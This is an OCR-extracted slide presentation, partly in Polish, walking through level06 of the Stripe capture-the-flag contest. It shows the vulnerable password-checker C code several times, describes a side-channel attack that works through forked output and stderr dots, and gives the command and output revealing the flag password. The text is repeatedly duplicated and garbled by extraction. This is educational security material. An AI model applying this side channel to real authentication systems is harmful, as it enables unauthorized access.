















#### level06, fakt #4

# pipe'y (potoki?) fajne sa





















```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```
fprintf(stderr, "Welcome to the password checker!\n");

```
for (i = \theta; i < strlen(guess); i++) {
   guess_char = char_at(guess, i);
   true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```
**if** (!known\_incorrect && strlen(guess) != strlen(correct)) {  $known\_incorrect = 1;$ taunt(); }<br>}



, and a complete the state of the state of the state of the state of the state of the state of the state of th<br>In the state of the state of the state of the state of the state of the state of the state of the state of the **E**Welcome to the pa ssword checker!\n.

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```
fprintf(stderr, "Welcome to the password checker!\n");

```
for (i = \theta; i < strlen(guess); i++) {
   guess_char = char_at(guess, i);
   true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```
**if** (!known\_incorrect && strlen(guess) != strlen(correct)) {  $known\_incorrect = 1;$ taunt(); }



, porti i porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di p<br>Li porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di **Welcome to the pa** ssword checker!\n.

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```
fprintf(stderr, "Welcome to the password checker!\n");

```
for (i = \theta; i < strlen(guess); i++) {
   guess char = char at(guess, i);true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```
**if** (!known\_incorrect && strlen(guess) != strlen(correct)) { known incorrect =  $1$ ; taunt(); }<br>}



, porti i porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di p<br>Li porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di porti di **Welcome to the pa** ssword checker!\n.

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```

```
fprintf(stderr, "Welcome to the password checker!\n");
```

```
for (i = \theta; i < strlen(guess); i++) {
   guess char = char at(guess, i);true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```

```
if (!known_incorrect && strlen(guess) != strlen(correct)) {
   known incorrect = 1;
   taunt();
}<br>]
```


#### Ha ha, your passwo rd is incorrect!







Welcome to the pas sword checker!\n..



elcome to the pass word checker!\n...



EXAMPLE EXAMPLE EXAMPLE We lcome to the passw ord checker!\n....



**SEE EEE EEE EEE EE**Wel come to the passwo rd checker!\n.....



**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***Melc ome to the passwor d checker!\n......

### **~the-flag/.password**

level06:/levels\$ **./level06 \ ~the-flag/.password \ theflagr5zv4naI4DRLVMmZgLlD** Welcome to the password checker! ........................... Wait, how did you know that the password was theflagr5zv4naI4DRLVMmZgLlD?

#### wot i wsio



# **gfx**

- http://stripe.com/
- http://www.gnome.org/
- http://courses.teresco.org/cs136\_f05/labs/wizard/
- http://knowyourmeme.com/
- http://davesgeekyideas.com/2011/05/07/hal-9000-webcam/
- http://www.livenation.co.uk/artist/i-love-the-90s-tickets
- http://www.mariowiki.com/

#### **cudze**

- https://github.com/abrody/stripe-ctf/
- https://github.com/dividuum/stripe-ctf
- https://gist.github.com/1899630
- http://www.willcodeforfoo.com/2012/02/capture-the-flag/
- http://git.zx2c4.com/Stripe-CTF/tree/

```
ctf@ip-10-194-33-107:~$ tetris
No command 'tetris' found, did you mean:
 Command 'netris' from package 'netris' (universe)
Command 'petris' from package 'petris' (universe)
tetris: command not found
ctf@ip-10-194-33-107:~$ petris
The program 'petris' is currently not installed. You can install it by typing:
sudo apt-get install petris
ctf@ip-10-194-33-107:~$ sudo apt-get install petris
Reading package lists... Done
Building dependency tree 
Reading state information... Done
The following NEW packages will be installed:
  petris
0 upgraded, 1 newly installed, 0 to remove and 34 not upgraded.
Need to get 16.8kB of archives.
After this operation, 106kB of additional disk space will be used.
Get:1 http://www.lug.bu.edu/mirror/ubuntu/ lucid/universe petris 1.0.1-8 [16.8kB]
Fetched 16.8kB in 0s (247kB/s)
Selecting previously deselected package petris.
(Reading database ... 35779 files and directories currently installed.)
Unpacking petris (from .../petris 1.0.1-8 amd64.deb) ...
Processing triggers for man-db ...
Setting up petris (1.0.1-8)...
ctf@ip-10-194-33-107:~$ petris
```
